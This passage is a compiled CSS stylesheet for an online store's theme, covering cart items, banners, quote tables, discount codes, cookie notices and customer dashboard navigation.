        display: flex;
        flex-flow: column nowrap;
        justify-content: space-between; } }
  .article-item__content,
  .article-item__content p {
    margin: 0;
    font-size: 16px;
    line-height: 2; }
  .article-item__content {
    margin: 0 0 16px; }
  .article-item__footer-link {
    display: block;
    font-size: 14px;
    font-weight: 700;
    padding: 13px 0; }
  .article-item__links-list {
    flex-wrap: wrap; }
    .article-item__links-list .list__item, .article-item__links-list .dashboard-nav .nav.item, .dashboard-nav .article-item__links-list .nav.item,
    .article-item__links-list .list__item:first-child,
    .article-item__links-list .dashboard-nav .nav.item:first-child,
    .dashboard-nav .article-item__links-list .nav.item:first-child,
    .article-item__links-list .list__item:last-child,
    .article-item__links-list .dashboard-nav .nav.item:last-child,
    .dashboard-nav .article-item__links-list .nav.item:last-child {
      font-size: 16px;
      padding: 11px 8px 11px 0; }

.quote-comments__item {
  display: flex;
  flex-direction: column;
  margin: 0 0 32px 0;
  padding: 0 0 32px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }

.quote-comments__date {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }

.quote-comments__author {
  font-size: 16px;
  font-weight: 700;
  line-height: 32px;
  margin: 0 0 8px;
  padding: 0; }

.quote-comments__content {
  font-size: 16px;
  line-height: 32px;
  margin: 0;
  padding: 0; }
  .quote-comments__content p {
    margin: 0; }

.quote-items .quote-title {
  display: none; }

.quote-items .quote-table-items .input-text {
  max-width: 80px;
  min-width: 56px;
  text-align: center; }

.quote-items .quote-table-items .table-caption {
  display: none; }

.quote-items .quote-table-items .actions-toolbar._disabled:after {
  content: '-';
  display: block; }

.quote-items .quote-table-items .actions-toolbar._disabled a {
  display: none; }

.quote-table-totals-wrap {
  padding: 24px 16px;
  background: #fbfbfb; }
  @media all and (min-width: 768px) {
    .quote-table-totals-wrap {
      padding: 56px 80px; } }
  @media all and (min-width: 1024px) {
    .quote-table-totals-wrap {
      padding: 56px 32px; } }
  @media all and (min-width: 1200px) {
    .quote-table-totals-wrap {
      padding: 56px 112px; } }
  .quote-table-totals-wrap table {
    width: 100%;
    background: transparent;
    border: 0; }
    .quote-table-totals-wrap table tr {
      padding: 0;
      border: 0; }
    .quote-table-totals-wrap table td,
    .quote-table-totals-wrap table th,
    .quote-table-totals-wrap table th[scope="row"] {
      background: transparent;
      border: 0; }
    @media all and (min-width: 768px) {
      .quote-table-totals-wrap table th,
      .quote-table-totals-wrap table th[scope="row"] {
        width: 65%; } }
    .quote-table-totals-wrap table th[scope="row"] + td {
      flex-flow: row nowrap; }
    .quote-table-totals-wrap table tfoot td {
      display: flex; }
      @media all and (min-width: 768px) {
        .quote-table-totals-wrap table tfoot td {
          display: table-cell; } }
  .quote-table-totals-wrap .catalog_price_table > td {
    padding: 0;
    border-bottom: 1px solid #f5f5f5;
    flex-direction: column; }
    .quote-table-totals-wrap .catalog_price_table > td:before {
      display: none; }

.badges {
  position: absolute;
  display: flex;
  flex-direction: column; }

.banner {
  position: relative;
  display: block;
  width: 100%;
  text-decoration: none; }
  .banner:hover .ratio-container:after, .banner:focus-within .ratio-container:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .banner .ratio-container {
    position: relative; }
    .banner .ratio-container:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  .banner:hover, .banner.focus-visible {
    text-decoration: none; }
    .banner:hover .banner__content:after, .banner.focus-visible .banner__content:after {
      width: calc(100% - 16px); }
  .banner__image {
    width: 100%; }
  .banner__content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 4px 12px;
    border-bottom: 4px solid #f5f5f5;
    background: #fff; }
    @media all and (min-width: 768px) {
      .banner__content {
        padding: 16px 0 12px 24px; } }
    .banner__content--category {
      display: none;
      padding: 16px; }
      @media all and (min-width: 768px) {
        .banner__content--category {
          padding: 40px 24px; } }
      @media all and (min-width: 1024px) {
        .banner__content--category {
          padding: 40px 80px; } }
    .banner__content:after {
      content: '';
      position: absolute;
      left: 8px;
      bottom: 0;
      width: 0;
      min-width: 0;
      height: 4px;
      background: #1a1b1d;
      transition: all 0.3s ease-in-out; }
  .banner__text {
    margin: 0;
    color: #1a1b1d;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase; }
    @media all and (min-width: 768px) {
      .banner__text {
        font-size: 18px; } }
  .banner__icon {
    display: none;
    justify-content: center;
    align-items: center;
    width: 48px;
    height: 48px; }
    @media all and (min-width: 768px) {
      .banner__icon {
        display: flex; } }
  .banner__image-wrapper {
    position: relative; }
  .banner__actions-wrapper {
    display: flex;
    flex-direction: column;
    padding: 16px 0 0 0; }
    @media all and (min-width: 1024px) {
      .banner__actions-wrapper {
        flex-direction: row-reverse;
        justify-content: space-between; } }
  .banner--category {
    position: static; }
    .banner--category .banner__image-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__button {
      padding: 0; }
      .banner--category .banner__button:hover:before, .banner--category .banner__button:hover:after {
        display: none; }
      .banner--category .banner__button:hover .banner__button-text {
        color: #1a1b1d; }
      .banner--category .banner__button:hover .banner__button-icon {
        fill: #1a1b1d; }
    .banner--category .banner__button-text {
      text-decoration: underline; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-collapse {
        position: absolute;
        right: 0; } }
    .banner--category .banner__button-close:hover:before, .banner--category .banner__button-close:hover:after {
      display: none; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-close {
        justify-content: flex-end; } }
    .banner--category .banner__wrapper {
      position: relative; }
    .banner--category .banner__heading-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__heading .heading, .banner--category .banner__heading h1,
    .banner--category .banner__heading h2,
    .banner--category .banner__heading h3,
    .banner--category .banner__heading h4,
    .banner--category .banner__heading h5,
    .banner--category .banner__heading h6, .banner--category .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category .banner__heading .swal2-title, .banner--category .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category .banner__heading .content-title, .banner--category .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category .banner__heading .yotpo-header-title, .banner--category .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category .banner__heading .y-label.yotpo-header-title {
      margin: 0; }
  .banner--category-image .banner__heading-wrapper {
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading-wrapper {
        position: absolute;
        bottom: 32px;
        left: 32px;
        background-color: #fff;
        width: 100%;
        max-width: 375px;
        padding: 24px 32px 16px; } }
    @media all and (min-width: 1024px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 40px;
        left: 48px; } }
    @media all and (min-width: 1200px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 48px;
        left: 56px; } }
  .banner--category-image .banner__heading {
    margin: 24px 0 0; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading {
        margin: 0; } }
    .banner--category-image .banner__heading .heading, .banner--category-image .banner__heading h1,
    .banner--category-image .banner__heading h2,
    .banner--category-image .banner__heading h3,
    .banner--category-image .banner__heading h4,
    .banner--category-image .banner__heading h5,
    .banner--category-image .banner__heading h6, .banner--category-image .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category-image .banner__heading .swal2-title, .banner--category-image .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category-image .banner__heading .content-title, .banner--category-image .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category-image .banner__heading .yotpo-header-title, .banner--category-image .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category-image .banner__heading .y-label.yotpo-header-title {
      text-align: left !important; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__actions-wrapper {
      flex-direction: row; } }
  .banner--category-image .banner__button {
    justify-content: flex-start; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__button-collapse {
      position: relative; } }
  .banner--category-image .banner__button-text {
    margin: 0 8px 0 0; }
  .banner--is-open .banner__content--category {
    display: block; }
  .banner--is-open .banner__button-collapse .icon {
    transform: rotate(180deg); }

.bundle-option__title {
  margin: 16px 0 8px;
  color: #6e7577;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize; }
  .bundle-option__title--required:after {
    content: '*';
    color: #e62325;
    font-weight: 500; }

.bundle-option__select {
  max-width: 350px; }

.bundle-option__qty {
  display: flex;
  align-items: center; }

.bundle-option__qty-input {
  max-width: 100px; }
  .bundle-option__qty-input:disabled {
    color: #d8d8d8; }
    .bundle-option__qty-input:disabled:hover {
      cursor: default; }

.cart-list-item {
  padding: 24px 0;
  border-bottom: 1px solid #d8d8d8; }
  @media all and (min-width: 768px) {
    .cart-list-item {
      display: flex;
      flex-flow: row wrap; } }
  .cart-list-item__left {
    display: flex; }
    @media all and (min-width: 768px) {
      .cart-list-item__left {
        flex-basis: 50%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__left {
        flex-basis: 60%; } }
  .cart-list-item__right {
    margin: 0 0 0 64px;
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__right {
        display: flex;
        flex-basis: 50%;
        flex-wrap: wrap;
        align-content: space-between;
        margin: 0;
        padding: 0; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__right {
        flex-basis: 40%; } }
  .cart-list-item__image {
    width: 64px; }
    @media all and (min-width: 768px) {
      .cart-list-item__image {
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__image {
        width: 128px; } }
  .cart-list-item__content {
    flex-basis: calc(100% - 64px);
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 80px); } }
    @media all and (min-width: 1200px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 128px);
        padding: 0 0 0 32px; } }
  .cart-list-item__name {
    display: block;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: none; }
  .cart-list-item__attribute {
    display: block;
    width: 100%;
    color: #6e7577; }
  .cart-list-item__label, .cart-list-item__price {
    color: #1a1b1d;
    line-height: 48px; }
  @media all and (min-width: 768px) {
    .cart-list-item__price {
      font-size: 16px; } }
  @media all and (min-width: 768px) {
    .cart-list-item__label {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; } }
  @media all and (min-width: 768px) {
    .cart-list-item__details {
      display: flex;
      flex-basis: 100%;
      align-items: flex-start; } }
  @media all and (min-width: 768px) {
    .cart-list-item__wrapper {
      flex-basis: 40%; } }
  @media all and (min-width: 1200px) {
    .cart-list-item__wrapper {
      flex-basis: 35%; } }
  .cart-list-item__qty {
    margin: 0; }
    @media all and (min-width: 768px) {
      .cart-list-item__qty {
        flex-direction: column;
        flex-basis: 20%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__qty {
        flex-basis: 30%;
        padding: 0 16px 0 0; } }
  .cart-list-item__input {
    width: 90px;
    height: 48px;
    margin: 0 8px 0 0;
    -webkit-appearance: textfield;
            appearance: textfield; }
    @media all and (min-width: 1200px) {
      .cart-list-item__input {
        width: 100%; } }
    .cart-list-item__input::-webkit-inner-spin-button, .cart-list-item__input::-webkit-outer-spin-button {
      -webkit-appearance: none;
              appearance: none;
      margin: 0; }
  .cart-list-item__total {
    font-size: 16px;
    line-height: 48px;
    font-weight: 600; }
  .cart-list-item__actions {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .cart-list-item__actions {
        display: flex;
        flex-basis: 100%;
        justify-content: flex-end; } }
  .cart-list-item__action {
    margin-right: 8px; }
    .cart-list-item__action:last-child {
      margin-right: 0; }
  .cart-list-item__gift-dropdown {
    width: 100%; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown {
        text-align: right; } }
    .cart-list-item__gift-dropdown .dropdown-list__content {
      display: none; }
      .cart-list-item__gift-dropdown .dropdown-list__content._active {
        display: block; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown .dropdown-list__label {
        margin: 0 0 0 auto; } }
    .cart-list-item__gift-dropdown .dropdown-list__label._active .dropdown-list__icon {
      transform: rotate(180deg); }
  .cart-list-item__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.catalog-event {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1328px;
  margin: 0 auto 72px;
  background-color: #f7f7f9;
  padding: 16px 0; }
  .catalog-event:hover .lazyload-wrapper:after, .catalog-event:focus-within .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .catalog-event .lazyload-wrapper {
    position: relative; }
    .catalog-event .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .catalog-event {
      padding: 32px 0; } }
  .catalog-event--slider-item {
    margin: 0 auto; }
  .catalog-event__wrapper {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .catalog-event__date {
    display: flex;
    justify-content: center; }
  .catalog-event__date-item {
    min-width: 80px;
    text-align: center; }
    @media all and (min-width: 768px) {
      .catalog-event__date-item {
        min-width: 120px; } }
  .catalog-event__date-value {
    font-family: "Inter";
    font-size: 32px; }
    @media all and (min-width: 768px) {
      .catalog-event__date-value {
        font-size: 48px; } }
  .catalog-event__date-label {
    color: #1a1b1d;
    font-size: 14px;
    text-transform: none; }
  .catalog-event__button {
    min-width: 208px; }

@media all and (min-width: 1024px) {
  .categories-list {
    max-height: 480px;
    overflow-x: hidden; } }

.categories-list__item {
  padding: 0; }

.categories-list__link {
  display: block;
  padding: 16px 4px;
  font-size: 16px;
  font-weight: 600;
  color: #1a1b1d;
  text-transform: uppercase;
  text-decoration: none; }
  .categories-list__link:hover, .categories-list__link[aria-current="true"] {
    background: #f5f5f5;
    color: #1a1b1d;
    font-weight: 700;
    text-decoration: none; }

.chat {
  padding: 24px;
  background: #fbfbfb; }
  .chat__list {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    margin: 0 0 16px;
    padding: 0;
    max-height: 300px;
    overflow-y: auto;
    list-style: none; }
  .chat__message {
    padding: 8px 16px; }
    .chat__message--sent {
      text-align: right; }
    .chat__message--incoming {
      align-self: flex-start; }
  .chat__message-content {
    padding: 16px;
    background: #d8d8d8;
    border-radius: 10px; }
    .chat__message-content--sent {
      background: #f5f5f5; }
  .chat__message-text {
    font-size: 14px; }
  .chat__message-date {
    text-align: right;
    color: #6e7577;
    font-size: 12px; }
  .chat__message-send {
    margin: 0 0 16px; }
  .chat__message-field {
    width: 100%;
    margin: 0 8px 0 0; }
  .chat__control {
    display: flex;
    align-items: center; }
  .chat__textarea {
    min-height: 48px; }
  .chat__username {
    color: #6e7577; }

.discount-code {
  margin: 0 -8px; }
  @media all and (min-width: 768px) {
    .discount-code {
      margin: 0; } }
  .discount-code__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    cursor: pointer; }
    .discount-code__button:hover {
      background: none; }
      .discount-code__button:hover:before, .discount-code__button:hover:after {
        display: none; }
  .discount-code__content {
    display: none;
    padding: 32px 0; }
  .discount-code__button-icon {
    transition: all 0.3s ease-in-out; }
  .discount-code__button-text {
    margin: 0 8px 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #1a1b1d;
    text-transform: uppercase; }
  .discount-code._active .discount-code__button-icon {
    transform: rotate(180deg); }
  .discount-code._active .discount-code__content {
    display: block; }
  .discount-code__input {
    margin: 0 0 32px 0; }
  .discount-code__codes-list {
    display: flex;
    flex-flow: column nowrap; }
  .discount-code__codes-list-item {
    margin: 0 0 16px 0;
    padding: 0 0 8px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .discount-code__messages {
    display: none; }
    .discount-code__messages._active {
      display: block; }

.content-block {
  padding: 0 16px; }
  @media all and (min-width: 768px) {
    .content-block {
      padding: 0 32px; } }
  @media all and (min-width: 1024px) {
    .content-block {
      padding: 0 40px; } }
  @media all and (min-width: 1200px) {
    .content-block {
      padding: 0 56px; } }
  .content-block--secondary {
    padding: 0 24px; }
    @media all and (min-width: 768px) {
      .content-block--secondary {
        padding: 0 128px; } }
    @media all and (min-width: 1024px) {
      .content-block--secondary {
        padding: 0; } }
    .content-block--secondary .content-block__heading {
      max-width: 70%;
      border: 4px solid #1a1b1d;
      border-width: 4px 0; }
      @media all and (min-width: 768px) {
        .content-block--secondary .content-block__heading {
          max-width: 60%; } }
      @media all and (min-width: 1024px) {
        .content-block--secondary .content-block__heading {
          max-width: 100%; } }
  .content-block__heading {
    padding: 16px 0;
    line-height: 48px; }
  .content-block__introduction {
    margin: 32px 0;
    font-size: 16px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .content-block__introduction {
        font-size: 18px; } }
    @media all and (min-width: 1024px) {
      .content-block__introduction {
        margin: 0 0 32px; } }
  .content-block__description {
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .content-block__description {
        font-size: 16px; } }
  .content-block__link {
    margin: 0 0 16px;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-decoration: none; }
    .content-block__link:hover, .content-block__link.focus-visible {
      text-decoration: underline; }

.cookie-message {
  display: none;
  align-items: stretch;
  width: 100%;
  padding: 16px 8px 16px 32px;
  background-color: #fbfbfb;
  font-size: 12px;
  font-family: "Inter";
  line-height: 16px; }
  .cookie-message--open {
    display: flex; }
  .cookie-message--actions {
    padding: 16px 32px; }
    .cookie-message--actions .cookie-message__container {
      flex-direction: column; }
      @media all and (min-width: 768px) {
        .cookie-message--actions .cookie-message__container {
          flex-direction: row; } }
    .cookie-message--actions .cookie-message__button {
      padding: 0 32px; }
  .cookie-message__container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .cookie-message__container {
        justify-content: space-between; } }
  .cookie-message__text {
    flex-basis: 100%;
    padding: 0;
    margin: 0 16px 0 0;
    color: #6e7577;
    text-align: justify;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: 1px; }
    @media all and (min-width: 768px) {
      .cookie-message__text {
        text-align: left; } }
  .cookie-message__link.focus-visible, .cookie-message__text > a.focus-visible {
    outline: 0;
    text-decoration: underline;
    color: #1a1b1d;
    background-color: #81bfc4; }
  .cookie-message__button {
    padding: 0;
    margin: 0;
    height: 48px;
    min-height: 0;
    color: #6e7577;
    border: 0;
    background: none;
    font-weight: 500;
    text-transform: none; }
    .cookie-message__button .button__text {
      color: #6e7577; }
    .cookie-message__button:hover .button__text {
      color: #6e7577; }
  .button--icon .cookie-message__button-icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .cookie-message__actions {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    align-items: center; }
    @media all and (min-width: 768px) {
      .cookie-message__actions {
        flex-basis: auto; } }
    .cookie-message__actions .button, .cookie-message__actions .slider__link--button, .cookie-message__actions .slider__link--button-secondary {
      white-space: nowrap;
      width: 100%; }
  .cookie-message__action {
    width: 100%; }

.dashboard-actions-toolbar {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar {
      flex-direction: row; } }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar__item:last-child, .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar .block-requisition-list:last-child, .dashboard-actions-toolbar .dashboard-actions-toolbar--last-to-right .block-requisition-list:last-child {
      margin-left: auto;
      margin-right: 0; } }
  .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
        margin: 0 8px 0 0; } }

.block-info {
  display: flex;
  flex-direction: column; }
  .block-info__title {
    display: flex;
    flex-direction: column;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .block-info__title {
        flex-direction: row; } }
  .block-info__actions {
    width: auto; }
    @media all and (min-width: 768px) {
      .block-info__actions {
        margin: 0 16px; } }
    .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
      text-decoration: underline;
      text-transform: none; }
      @media all and (min-width: 768px) {
        .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
          padding: 0; } }
  .block-info__content-text {
    font-size: 14px; }

.dashboard-form__title {
  padding: 16px;
  background: #fbfbfb;
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard-form--hidden {
  display: none; }

.dashboard-form .label,
.dashboard-form .input__label,
.dashboard-form .input__field,
.dashboard-form .quote-items .quote-table-items .input-text,
.quote-items .quote-table-items .dashboard-form .input-text,
.dashboard-form .my-orders__field-wrapper input,
.my-orders__field-wrapper .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo input,
.page-main .product-view .yotpo .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo textarea,
.page-main .product-view .yotpo .dashboard-form textarea,
.dashboard-form select {
  font-size: 16px; }

.dashboard-items__item {
  padding: 16px;
  font-size: 16px; }

.dashboard-items__title, .dashboard-items__subtitle {
  font-family: "Inter"; }

.dashboard-items__title {
  padding: 16px;
  background: #fbfbfb;
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px;
  text-transform: uppercase; }

.dashboard-items__collapsible--active .icon {
  transform: rotate(180deg); }

.dashboard-items__title-collapsible {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer; }

.dashboard-items__subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase; }

.dashboard-nav__mobile:after, .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after {
  content: '';
  position: absolute;
  top: 35%;
  right: 20px;
  height: 10px;
  width: 10px;
  margin-top: 0;
  border-style: solid;
  border-color: transparent #6e7577 #6e7577 transparent;
  border-width: 2px;
  border-radius: 2px;
  pointer-events: none;
  transform: rotate(45deg);
  transition: all 0.3s ease-in-out; }

.dashboard-nav__mobile--active:after {
  top: 50%;
  border-color: transparent #6e7577 #6e7577 transparent;
  margin-top: 0;
  transform: rotate(225deg); }

.dashboard-nav__mobile {
  display: block;
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px;
  padding: 24px 0;
  font-weight: 700;
  cursor: pointer; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__mobile {
      display: none; } }

.dashboard-nav__content {
  display: none; }
  .dashboard-nav__content--visible {
    display: block; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__content {
      display: block; } }

.dashboard-nav__item, .dashboard-nav .nav.item {
  position: relative;
  padding: 0;
  transition: all 0.3s ease-in-out; }

.dashboard-nav__item > a, .dashboard-nav .nav.item > a, .dashboard-nav__link, .dashboard-nav .nav.item.current, .dashboard-nav .nav.item > a {
  display: block;
  padding: 16px;
  text-decoration: none;
  font-size: 14px; }
  .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
    transform: rotate(-45deg); }
    @media all and (max-width: 1023px) {
      .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
        display: none; } }
  .dashboard-nav__item > a:hover, .dashboard-nav .nav.item > a:hover, .dashboard-nav__link:hover, .dashboard-nav .nav.item.current:hover, .dashboard-nav .nav.item > a:hover {
    background-color: #f5f5f5;
    color: initial;
    font-weight: 600;
    text-decoration: none; }

.dashboard-nav__actions {
  display: flex;
  justify-content: center;
  margin: 32px 0 0; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__actions {
      margin: 16px 0 0; } }

.dashboard-nav__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .dashboard-nav__button {
      width: auto;
      min-width: 320px; } }
  @media all and (min-width: 1024px) {
    .dashboard-nav__button {
      width: 100%;
      min-width: auto; } }

.dashboard-nav__logout-button {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__logout-button {
      display: flex; } }
  .dashboard-nav__logout-button--mobile {
    display: flex; }
    @media all and (min-width: 1024px) {
      .dashboard-nav__logout-button--mobile {
        display: none; } }

.dashboard-nav__section {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__section {
      display: flex;
      flex-direction: column; } }

.dashboard-nav__section-title {
  margin: 0;
  font-family: "Inter";
  font-size: 16px;
  letter-spacing: 1px; }

.dashboard-nav__section-info {
  margin: 24px 0 0; }

.dashboard-nav .current, .dashboard-nav .nav.item.current {
  position: relative;
  background: #f5f5f5; }
  .dashboard-nav .current .dashboard-nav__link, .dashboard-nav .nav.item.current .dashboard-nav__link, .dashboard-nav .current .nav.item.current, .dashboard-nav .current .nav.item > a {
    font-weight: 700; }
    .dashboard-nav .current .dashboard-nav__link:hover, .dashboard-nav .current .nav.item.current:hover, .dashboard-nav .current .nav.item > a:hover {
      color: initial;
      text-decoration: none; }

@media all and (min-width: 1024px) {
  .dashboard-nav .nav.item {
    font-size: 16px; } }

.dashboard-nav .nav.item:not(.current) > a {
  padding: 16px 48px 16px 16px; }
  .dashboard-nav .nav.item:not(.current) > a:after {
    transform: rotate(-45deg) translateY(-50%);
    top: 50%; }

.dashboard-nav .nav.item.current {
  padding: 16px calc(24px + 4px) 16px 16px; }
  .dashboard-nav .nav.item.current > a {
    padding: 0; }
    .dashboard-nav .nav.item.current > a:after {
      display: none; }

.dashboard-table {
  overflow: hidden; }
  .dashboard-table__header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 24px;
    padding: 16px;
    background: #fbfbfb;
    border: 1px solid #6e7577;
    border-width: 0 0 1px; }
    @media all and (min-width: 768px) {
      .dashboard-table__header {
        flex-direction: row;
        align-items: center; } }
  .dashboard-table__content {
    margin: 0 0 24px;
    overflow-x: auto; }
  .dashboard-table__title {
    margin: 0 16px 0 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase; }
  .dashboard-table__link {
    display: inline-flex;
    font-size: 14px;
    font-weight: 600;
    text-decoration: underline; }
    @media all and (min-width: 768px) {
      .dashboard-table__link {
        font-size: 16px; } }
  .dashboard-table__divider {
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .dashboard-table__divider {
        padding: 0; } }

.dropdown-list {
  position: relative;
  width: 100%;
  background-color: #fff; }
  .dropdown-list--secondary {
    background-color: #fff; }
    .dropdown-list--secondary .dropdown-list__label {
      font-size: 18px;
      text-transform: uppercase;
      padding: 9.5px 48px 9.5px 0; }
    .dropdown-list--secondary .dropdown-list__icon {
      width: 24px;
      height: 24px;
      right: 12px; }
  .dropdown-list--with-nested .dropdown-list__label {
    font-size: 14px;
    color: #1a1b1d;
    font-weight: 600;
    padding: 17px 56px 17px 0; }
  .dropdown-list--with-nested .dropdown-list__icon {
